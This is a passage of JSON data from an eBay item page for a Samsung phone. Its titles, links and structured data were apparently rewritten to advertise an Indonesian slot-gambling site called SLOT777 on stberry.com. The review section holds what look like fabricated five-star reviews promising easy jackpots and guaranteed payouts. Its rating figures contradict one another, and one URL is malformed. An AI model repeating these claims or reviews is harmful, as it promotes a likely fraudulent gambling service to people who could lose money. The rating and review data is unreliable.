                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Straight Talk",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "SIMPLE Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Spectrum",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "httpshttps://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Mint Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "T-Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Boost Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Metro",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Ultra Mobile",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Xfinity",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cricket Wireless",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Verizon",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sprint",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "U.S. Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "AT&T",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://stberry.com/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }]
                            }
                          },
                          "RTM": {
                            "_type": "RTMViewModel",
                            "context": {
                              "SITE_ID": "0",
                              "BROWSER_USER_AGENT": "@ebay/service-instruments-ebay/4.90.0 (x64-linux) node/22.12.0",
                              "BROWSER_REFERRAL_URL": "https://stberry.com/?iid=406125476878&var=676453543141",
                              "ITEM_ID": "406125476878",
                              "PRODUCT_ID": "24020154247",
                              "PAGE_ID": "2349526",
                              "IS_SECURE": "true"
                            },
                            "contextString": "1H4sIAAAAAAAA/1WOu07EMBBF+3yFJSQEReyZ8YwTR7KgoqNayjRLYglLbNbKY7P8PV5ooL5X55y7lzmpQ8wKvSLsADsG9Xp4UwQkVUYKUGVrKXysa176zph933V8P37p4Xwy2ZAF8SBM3DylNPaBwSEJN65t2vvLce6DaxyLFbbIWJDe//sUfOt+LRCeb2SzxPmShlinaVnn7RSndal/BtYCGtTD1XH9mabt+qim8xgNkUbShUFiQ3GU+PAnrBrSGJD6DQBuBa0tK3shV30Dq7HHZAABAAA=",
                            "placementIds": ["1650"]
                          },
                          "ITEM_DESCRIPTION_DETAILED": {
                            "_type": "EmbeddedInfoViewModel",
                            "meta": {
                              "name": "ITEM_DESCRIPTION_DETAILED",
                              "trackingList": [{
                                "eventFamily": "ITM",
                                "eventAction": "VIEW",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "moduledtl": "mi:163178",
                                  "trackableId": "01K5JMHT3CJJYVCJD8AX4D99D0",
                                  "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQzQ0pKWVZDSkQ4QVg0RDk5RDA0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                }
                              }]
                            },
                            "iFrame": {
                              "_type": "IFrame",
                              "URL": "https://itm.ebaydesc.com/itmdesc/406125476878?t=0&category=9355&seller=topmobile.mall&excSoj=1&ver=1&excTrk=1&lsite=0&ittenable=false&domain=ebay.com&descgauge=1&cspheader=1&oneClk=2&secureDesc=1&variationId=676453543145"
                            }
                          },
                          "PRODUCT_CARD": {
                            "_type": "ProductCardViewModel",
                            "meta": {
                              "name": "ProductCardViewModel"
                            },
                            "title": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun"
                              }]
                            },
                            "productId": "24020154247",
                            "descriptionTitle": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "About this product"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3939|li:8400"
                                  }
                                }]
                              }
                            },
                            "stockImage": {
                              "_type": "Image",
                              "title": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
                              "originalSize": {
                                "height": 140,
                                "width": 140
                              },
                              "URL": "https://i.ebayimg.com/images/g/MRYAAOSwGl9kR7aU/s-l140.jpg"
                            }
                          },
                          "MENU_OPTIONS": {
                            "_type": "MenuOptionsViewModel",
                            "meta": {
                              "name": "MenuOptionsModule",
                              "trackingList": []
                            },
                            "options": [{
                              "_type": "IconField",
                              "label": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Help & report"
                                }],
                                "accessibilityText": "Help & report"
                              },
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "name": "MENU_OPTIONS",
                                "params": {
                                  "siteId": "38",
                                  "userType": "BUYER",
                                  "reportingChannel": "DESKTOP",
                                  "pageId": "2349526",
                                  "reporterType": "GUEST"
                                },
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "CLICK",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:163004"
                                  }
                                }]
                              },
                              "iconName": "HELP_OUTLINE"
                            }]
                          },
                          "REVIEWS_ATF_SHARED": {
                            "_type": "ReviewsViewModelATF",
                            "meta": {
                              "name": "ReviewsViewModel",
                              "trackingList": [{
                                "actionKind": "NAV",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                  "sid": "p2349526.m3637.l9009"
                                }
                              }, {
                                "eventFamily": "PRP",
                                "eventAction": "ACTN",
                                "actionKind": "NAVSRC",
                                "operationId": "2349526",
                                "flushImmediately": false,
                                "eventProperty": {
                                  "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                  "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                  "moduledtl": "mi:3637|li:9009"
                                }
                              }],
                              "instanceId": "9009"
                            },
                            "seeAllReviews": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "See all 36 reviews"
                              }],
                              "action": {
                                "_type": "Action",
                                "type": "NAV",
                                "trackingList": [{
                                  "actionKind": "NAV",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                    "sid": "p2349526.m3637.l6846"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "NAVSRC",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:3637|li:6846"
                                  }
                                }],
                                "URL": "https://www.ebay.com/urw/product-reviews/24020154247?pgn=2"
                              }
                            },
                            "ratingHistograms": [{
                              "rating": "5",
                              "count": 27,
                              "percentage": 75,
                              "accessibilityText": "2402 users rated this 5 out of 5 stars"
                            }, {
                              "rating": "4",
                              "count": 5,
                              "percentage": 13.88888888888889,
                              "accessibilityText": "5 users rated this 4 out of 5 stars"
                            }, {
                              "rating": "3",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 3 out of 5 stars"
                            }, {
                              "rating": "2",
                              "count": 0,
                              "percentage": 0,
                              "accessibilityText": "0 users rated this 2 out of 5 stars"
                            }, {
                              "rating": "1",
                              "count": 2,
                              "percentage": 5.555555555555555,
                              "accessibilityText": "2 users rated this 1 out of 5 stars"
                            }],
                            "aspects": [{
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Good value"
                                }],
                                "accessibilityText": "89 percent of reviewers think of this product as Good value",
                                "value": 89
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Long battery life"
                                }],
                                "accessibilityText": "88 percent of reviewers think of this product as Long battery life",
                                "value": 88
                              }
                            }, {
                              "percentage": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Small form factor"
                                }],
                                "accessibilityText": "50 percent of reviewers think of this product as Small form factor",
                                "value": 50
                              }
                            }],
                            "starRating": {
                              "accessibilityText": "4.9 out of 5 stars",
                              "averageRating": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "4.9"
                                }],
                                "value": 5
                              },
                              "count": {
                                "_type": "TextualDisplayValue",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "average based on 88,777 product ratings"
                                }],
                                "value": 333
                              }
                            },
                            "aggregatedReviewDisplay": {
                              "_type": "TextualDisplay",
                              "textSpans": [{
                                "_type": "TextSpan",
                                "text": "88,777 product ratings",
                                "action": {
                                  "_type": "Action",
                                  "type": "OPERATION",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:3637|li:6854"
                                    }
                                  }],
                                  "URL": "#UserReviews"
                                }
                              }]
                            }
                          },
                          "JSONLD": {
                            "_type": "jsonSchema",
                            "schema": {
                              "@type": "WebPage",
                              "name": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
                              "url": "https://stberry.com/",
                              "mainEntity": {
                                "@type": "WebPageElement",
                                "offers": {
                                  "@type": "Offer",
                                  "availability": "http://schema.org/InStock",
                                  "itemOffered": [{
                                    "@type": "Product",
                                    "name": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
                                    "url": "https://stberry.com/",
                                    "image": ["https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"],
                                    "brand": "Samsung",
                                    "model": "Samsung Galaxy S23 Ultra",
                                    "offers": [null],
                                    "aggregateRating": {
                                      "@type": "AggregateRating",
                                      "ratingValue": "4.9",
                                      "reviewCount": "36"
                                    },
                                    "review": [{
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Xanana"
                                      },
                                      "datePublished": "Okt 19, 2025",
                                      "reviewBody": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!",
                                      "name": "Situs Slot Online gampang menang!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Gusmao"
                                      },
                                      "datePublished": "Sept 29, 2025",
                                      "reviewBody": "RTP paling gila real SLOT777 ini",
                                      "name": "RTP gacor banget",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Wakwaw"
                                      },
                                      "datePublished": "Sept 24, 2025",
                                      "reviewBody": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY",
                                      "name": "Jackpot gede langsung cair",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Greg"
                                      },
                                      "datePublished": "Sept 27, 2025",
                                      "reviewBody": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. ",
                                      "name": "Gacor tiap hari",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Nwokolo"
                                      },
                                      "datePublished": "Sept 20, 2025",
                                      "reviewBody": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar.",
                                      "name": "Kemenangan selalu dibayar",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Widodo"
                                      },
                                      "datePublished": "Sep 12, 2025",
                                      "reviewBody": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul.",
                                      "name": "Pernah zonk tapi tetap gacor",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "4"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "MalesMikir"
                                      },
                                      "datePublished": "Apr 18, 2024",
                                      "reviewBody": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat",
                                      "name": "Situs SLOT777 gacor terpercaya",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "Pascol"
                                      },
                                      "datePublished": "Jul 12, 2025",
                                      "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat.",
                                      "name": "Mantap banget!",
                                      "reviewRating": {
                                        "@type": "Rating",
                                        "bestRating": "5",
                                        "ratingValue": "5"
                                      }
                                    }, {
                                      "@type": "Review",
                                      "author": {
                                        "@type": "Person",
                                        "name": "PemainInti"
                                      },
                                      "datePublished": "May 04, 2024",
